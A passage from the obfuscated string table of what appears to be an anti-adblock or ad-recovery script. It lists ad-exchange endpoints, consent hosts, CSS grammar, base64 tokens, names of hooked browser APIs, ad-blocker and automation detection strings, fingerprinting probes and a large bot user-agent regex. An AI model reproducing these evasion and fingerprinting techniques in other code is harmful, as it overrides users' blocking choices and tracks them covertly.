riginalColumn','postMessage','y.one.impact-ad.jp','<mf-name>','.start','PluginArray','defaultView','border-box|content-box|margin-box|padding-box','isDelim','basename','jump-start|jump-end|jump-none|jump-both|start|end','none|capitalize|uppercase|lowercase|full-width|full-size-kana','auto|<length>|<percentage>','consume','yandex.ru','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','none|circle|disc|square','domain\x20switch:\x20ignore','adlib','HTMLMetaElement_httpEquiv','prev_iu_szs','shouldPageviewOnUrlChange','a2Zwdg==','leaderboard','a24xZWhvNmZqYnI0MHB4YzlpMnE=','\x20node\x20type','[<page-selector>#]?','matches','light|dark|<integer\x20[0,∞]>','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','serif|sans-serif|cursive|fantasy|monospace','adpushup','documentFocus','hooked_page','getComputedStyle','__as_xhr_open_args','once','grad','integrity','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','[auto|<length-percentage>]{1,4}','isInIframe','pipeThrough','Match','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','__replaced','validate','<number-percentage>{1,4}&&fill?','pagead/js/dv3.js','<simple-selector>#','host','<unknown>','__sa_','selector(\x20<complex-selector>\x20)','<\x27margin-bottom\x27>','_sourceRoot','<string>','createItem','HTMLScriptElement','logs-partners.coupang.com','HTMLScriptElement_src','https://aax.amazon-adsystem.com/e/dtb/bid','functionBind','cmVzZXJ2ZWQxSW5wdXQ=','<length>','initLogMessageHandler','[Bot]\x20bot\x20detected,\x20botKind=','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','none|<track-list>|<auto-track-list>','div\x20{}','sendXHR','uBlock\x20Origin','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','normalize','cqh','__rgst_cb','#as_domain','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','function-token','normal|strong|moderate|none|reduced','flux.jp','nexx360.io','toISOString','content-box|padding-box|border-box','<div\x20class=\x22CAN_ad\x22>','XMLHttpRequest_open','is_blocking_acceptable_ads','.pages.dev','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','window.top.confiant.services().onASTAdLoad','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','firefox_etp_enabled','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','https://consent.manchesterworld.uk','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','//#\x20sourceURL=rtb_adm.js','as-revalidator','canvas','selectorsToForceProtect','catch','simpli.fi','__nightmare','_file','def','HTMLImageElement_src','_names','MSG_ACK','rotateY(\x20[<angle>|<zero>]\x20)','chained|none','<xyz-space>\x20[<number>|<percentage>|none]{3}','matchRef','before\x20doesn\x27t\x20belong\x20to\x20list','toLog','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','jg7y.quizlet.com','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','[csstree-match]\x20BREAK\x20after\x20','AtKeyword','apply','none|<string>+','max','is_blocking_ads','protect','ad.360yield-basic.com','knowt.com','rem','HTMLTableSectionElement','tpmn','<feature-value-block>+','fromCodePoint','Generic','as_parent','xhr_defer','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','Url\x20or\x20Function\x20is\x20expected','nextUntil','Blocked\x20slot\x20define:\x20[','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','whitespace-token','<time>|<percentage>','Click','logs','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','tagName','https://ssb-global.smartadserver.com/api/bid','auto|<string>','none|[first||[force-end|allow-end]||last]','https://fb.css-load.com','<relative-real-selector>#','perspective(\x20[<length\x20[0,∞]>|none]\x20)','frames','Bad\x20syntax\x20reference:\x20','__tcfapi','connatix.com','\x20not\x20an\x20object','blockIVT','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','getLastListNode','constructor','copy','tokenIndex','https:','generic','meta[name=\x22','writable','ads_','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','aria-label','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','<font-stretch-absolute>{1,2}','__webdriver_evaluate','iterations','directives','HTMLAnchorElement_host','blocked','https://ad-delivery.net/px.gif?ch=2','Terminate\x20-\x20non-adblock','webkitTemporaryStorage','\x22\x20is\x20a\x20required\x20argument.','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','Terminate\x20-\x20bot\x20detected','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','ops','none|<filter-function-list>','_serializeMappings','1nlsdkf','window.top.apstag.runtime.callCqWrapper','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','samsungbrowser','https://m1.openfpcdn.io/botd/v','applyRatio','<media-query-list>','banner_ad','redirect','`,\x20expected\x20`','flatMap','none|auto|[<string>\x20<string>]+','Destroying\x20blocked\x20slots\x20:\x20','recovery_adm_click_ar','onmessage','splitCookiesString','toString','\x20or\x20hex\x20digit','-->','gecko','Type\x20of\x20node\x20should\x20be\x20an\x20Object','anonymous','ads-refinery89.adhese.com','edl','matched','initMain','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','performance_gpt_ad_rendered','onerror','gpt-minutemedia','onetag-sys.com','bydata.com','<single-animation-timeline>#','onclick','Expect\x20a\x20keyword','setProperty','clear','localStorage','HTMLIFrameElement_srcdoc','none|forwards|backwards|both','normal|allow-discrete','rcap','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','MSG_SYN','dvi','4dex.io','fields','result','[shorter|longer|increasing|decreasing]\x20hue','skewY(\x20[<angle>|<zero>]\x20)','HTMLAnchorElement_target','test','return\x20this','el.quizlet.com','cap','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','initInventoryFrame','awesomium','<bg-size>#','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','and','jkl','matchDeclaration','\x0a\x20\x20','Yml4cXJod245emptNTRvMTJmZTBz','CSSPrimitiveValue','purpose','googletagservices.com','matchStack','text_ad','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','interval','path','`\x20in\x20`','normal|[<number>\x20<integer>?]','topics.authorizedvault.com','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','scribens.fr','<url>\x20<decibel>?|none','values','<\x27width\x27>','prod','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','dump','innerWidth','1rx.io','Spaces','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','addType_','[data-ad-slot]','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','_fa_','[restore-rejections]\x20handleQueued\x20script_onerror','_parent','raptive','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','light-dark(\x20<color>\x20,\x20<color>\x20)','initial|inherit|unset|revert|revert-layer','<position>#','listenerId','warn','/pcs/activeview?','visit','as_skip','dispatchEvent','<ident>|<function-token>\x20<any-value>\x20)','cqmax','<number>','insertBefore','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','application/json','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','Hyphen\x20minus','encode','tpdads.com','kargo-','read-only|read-write|write-only','Wrong\x20node\x20type\x20`','Document_createElement','px-cloud.net','Invalid\x20protect\x20url\x20prefix:\x20','deep','window.external\x20is\x20undefined','HTMLMetaElement','coupang','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','columns','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','snigel-','w\x20=\x20window.parent.parent;','<bg-image>#','headers','\x20\x20\x20\x20','.workers.dev','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','luminance|alpha','_as_injected_functions','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','WhiteSpace','Enum','unhandled\x20exception','set','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','DONE','hidden','yieldlove.com','HTMLTableElement','Notification','read-only|read-write|read-write-plaintext-only','[object\x20Intl]','units','programme.tv','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','genieesspv.jp','outerWidth','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','miter|round|bevel','https://hb.minutemedia-prebid.com/hb-mm-multi','cos(\x20<calc-sum>\x20)','<font-weight-absolute>|bolder|lighter','spawn','aditude','setPAAPIConfigForGPT','urlFilter','plainchicken.com','.gamezop.com','getAdUnitPath','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','a.teads.tv','[normal|small-caps]','postrelease.com','Document_getElementById','core-ads','<svg-length>','auto|<svg-length>','replaceChild','[none|<custom-ident>]#','groups','clamp(\x20<calc-sum>#{3}\x20)','[<line-names>?\x20<track-size>]+\x20<line-names>?','data-stndz-hidden','rubiconproject.com','wpsstaticieplsg.b-cdn.net','/dbm/ad','aniview.com','webGL','channel','return','safe','center|start|end|flex-start|flex-end','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','https://consent.sussexexpress.co.uk','https://consent.edinburghnews.scotsman.com','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','https://ad.yieldlab.net/yp','podname.com','IntersectionObserverEntry','auto|<anchor-name>','omid_message_method','Comment','windowSize','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','hotjar.com','ancestorOrigins','<\x27block-size\x27>','addAtrule_','Number\x20of\x20function\x20is\x20expected','decode','umogames.com','<ident>','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','\x27:\x27\x20[before|after|first-line|first-letter]','[-token','reset','setImmediate','HTMLAnchorElement_search','rng','<blend-mode>|plus-lighter','cache_isbot','grayscale(\x20<number-percentage>\x20)','avt','/static/topics/topics_frame.html','calledSelenium','edgios','device-cmyk(\x20<number>#{4}\x20)','visible|hidden','PTZhMEc+UE9vMzdudj94JjFgXTJ0','adform.net','\x20|\x20',',\x20scrollX:\x20','<alpha-value>','ident-token','bidswitch.net','generatedColumn','excludeHosts','economy|exact','Element_setAttribute','includes','forEachRight','Terminate\x20-\x20not\x20registered\x20in\x20db','<\x27opacity\x27>','originalLine','MessageEvent','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','secure','crios','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','a-mo.net','cookielaw.org','gpt_requested_time','<\x27inset\x27>','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','insertData','eventSampleRatio','pageview','<blend-mode>#','keepOriginalAcceptableAds','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','adjacket','none|all','gpt-adpushup','lvw','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','preload','PerformanceEntry','https://cmp.computerbild.de','auto|<position>','getLocation','<image>|none','pbjs','Mismatch','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','window.parent._df.t','setInterval','XMLHttpRequest','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','set-cookie','isAdblockUser','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>',':\x20[left|right|first|blank]','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','dvh','$chrome_asyncScriptInfo','serviceName','insertAfter','/widgets.html','auto|<length-percentage>','as-event-handler-added','window.as_location','https://tlx.3lift.com/header/auction','every','Expect\x20a\x20number','normal|[<string>\x20<number>]#','HTMLLinkElement','getOwnPropertyNames','<\x27border-top-color\x27>','Identifier\x20is\x20expected\x20but\x20function\x20found','cookieless-data.com','getAttribute','saturate(\x20<number-percentage>\x20)','lookupTypeNonSC','filename','creativeId','Value','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','rotateX(\x20[<angle>|<zero>]\x20)','<keyframe-block>+','as-empty-bidder','SIMID:','getNode','log','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','pbxai.com','.getAdserverTargeting','welt.de','<div','delay','smsonline.cloud','nearest-neighbor|bicubic','hookWindowProperty\x20Error:\x20','detect','positions','CSSStyleDeclaration','[<age>?\x20<gender>\x20<integer>?]','requestBids','dogdrip.net','check','skipValidation','leftComparison','ClassSelector','ignore|stretch-to-fit','clientHeight','protectUrlContext','class','<\x27margin-inline-end\x27>','trimLeft','undefined','At-rule\x20`@','<\x27inset-block-end\x27>','alpha|luminance|match-source','mimeTypesConsistent','append','only','PerformanceResourceTiming_encodedBodySize','geniee','https://consent.up.welt.de','contain|none|auto','adnami.io','getReader','[<type-selector>?\x20<subclass-selector>*]!','Unexpected\x20combinator','gumgum.com',';\x20Max-Age=','conative.network','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','monitoring','normal|reverse|alternate|alternate-reverse','kumo.network-n.com','webdriverio','//#\x20sourceURL=mediation.js','getFirstListNode','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','mozInnerScreenX','__webdriverFunc','<time>|none|x-weak|weak|medium|strong|x-strong','<compound-selector>#','__prehooked','CanvasCaptureMediaStream','none|<shadow>#','pubmatic.com','tcString','[none|<keyframes-name>]#','none|<filter-function-list>|<-ms-filter-function-list>','auto|thin|none','<noscript>','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','state','iionads.com','sendBeacon','<\x27max-inline-size\x27>','<\x27right\x27>','none|<position>#','_set','<urange>#','defineProperties','use','enums','\x0a\x20\x20syntax:\x20','onetrust-','https://exchange.kueezrtb.com/prebid/multi/','(function(){','none|<transform-list>','<\x27justify-self\x27>|anchor-center','removeProperty','https://www.google.com','scorecardresearch.com','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','textAd','_generateSourcesContent','Analytics.event(','w\x20=\x20window.parent;','single|multiple','import','unset','geoedge.be','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','floor','source','context','contrast(\x20[<number-percentage>]\x20)','http://','<\x27margin-left\x27>{1,2}','denied','document','general-enclosed','char\x20must\x20be\x20length\x201','response','<frequency>|<percentage>','indiatimes.com','first-id.fr','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','sp.','splice','auto|wrap|nowrap','mustExcludeStrings','newcastleworld.com','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','custom-ident','privacy-center.org','_WEBDRIVER_ELEM_CACHE','normal|bold|<number\x20[1,1000]>','gpt-adshield','throwError','script-src-elem','Identifier\x20or\x20asterisk\x20is\x20expected','__phantomas','OutOfPageFormat','divId','Function_toString','thread-','in2w_key','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','renderer','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','getConsentMetadata','block|inline|run-in','cachedResultIsInAdIframe','yorkshirepost.co.uk','auto|none|enabled|disabled','disallowEmpty','webkit','https://consent.yorkshirepost.co.uk','consents','normal|<length-percentage>','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','create','matchAll','CSSStyleSheet_insertRule','sddan.com','country','Apple','slotRequested','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','none|zoom','HTMLAnchorElement','Mesa\x20OffScreen','\x27))','idx','data-target','googlesyndication\x5c.com','block|inline|x|y','ghi','getTime','<media-in-parens>\x20[and\x20<media-in-parens>]+','removeEventListener','nodeType','none|both|horizontal|vertical|block|inline','external','invalid\x20protect-id\x20key:\x20','gpt-funke','loader','MediaQuery','<\x27align-items\x27>\x20<\x27justify-items\x27>?','open','length','Nth','symplr','HTMLAnchorElement_protocol','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','Failed\x20to\x20detect\x20bot','setItem','__selenium_unwrapped','gblpids','nightmare','pub.doubleverify.com','auto|optimizeSpeed|crispEdges|geometricPrecision','Window_fetchLater','gpt_limited','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','configIndex','isVisibleIframe','<html><head><script\x20src=\x22','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','random','trvdp.com','<single-transition>#','cdn.adapex.io','Document_write','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','MozAppearance','grippers|none','preventDefault','opt/','transferSize','<\x27border-top-width\x27>','em1wYw==','block','scaleX(\x20[<number>|<percentage>]\x20)','_sorted','escape','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<line-width>','Response','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','`\x20has\x20no\x20known\x20descriptors','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','match.rundsp.com','<length>|<percentage>|auto','content-security-policy','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','<\x27border-bottom-right-radius\x27>','set\x20','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','?as-revalidator=','analytics','tan(\x20<calc-sum>\x20)','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','defineOutOfPageSlot','`\x20is\x20missed','gpt_slot_rendered_time','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','<display-outside>?&&[flow|flow-root]?&&list-item','callPhantom','indexww.com','none|[<svg-length>+]#','cdn.flashtalking.com','captureEvents','opera','language','esp.rtbhouse.com','nhn','MessageEvent_data','__webdriver_script_func','e|pi|infinity|-infinity|NaN','edge','<counter-style>|<string>|none','insertAdjacentHTML','__$webdriverAsyncExecutor','html','adshield_apply','Plus\x20sign','none|all|[digits\x20<integer>?]','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','normal|sub|super','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','Element_className','Response_url','microad.jp','all','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','!important','property','-ad','isVisibleContent','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','adsinteractive.com','smilewanted.com','<length>\x20<length>?','instance','defineSlot','onParseError','computerbild.de','gacraft.jp','image','svh','navigator.connection\x20is\x20undefined','atrulePrelude','prelude','api.reurl.co.kr','gpt-nextmillenium','import(\x27','emit','fetchLater','languages','-apple-system|BlinkMacSystemFont','cootlogix.com','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','last','/gpt/setup','addMapping','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','useragent','urlGenerate','\x20used\x20broken\x20syntax\x20definition\x20','scroll','createContextualFragment','Invalid\x20URL:\x20','Invalid\x20protect\x20url:\x20','normal|reverse|inherit','<media-query>#','Brackets','land','exec','adClosed','script_onerror','_sourcesContents','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','x-frame-height','<string>\x20[<integer>|on|off]?','auto?\x20[none|<length>]','data:text/html,','Terminate\x20-\x20IVT\x20blocked','axelspringer.com','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','fastclick.net','vendor','selenium','bqstreamer.com','Node_appendChild','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','row|row-reverse|column|column-reverse','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','[<length>{2,3}&&<color>?]','webdriver','pathname','entries','text/html','b3V0cHV0','gecko/','!(function(){','text','teads.tv','SyntaxMatchError','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','not-','[left|right]||[top|bottom]','as_handler_set','<integer>&&<symbol>','scaleZ(\x20[<number>|<percentage>]\x20)','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','r2b2.io','normal|<length>','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','none|all|<dashed-ident>#','privacy-mgmt.com','Unkno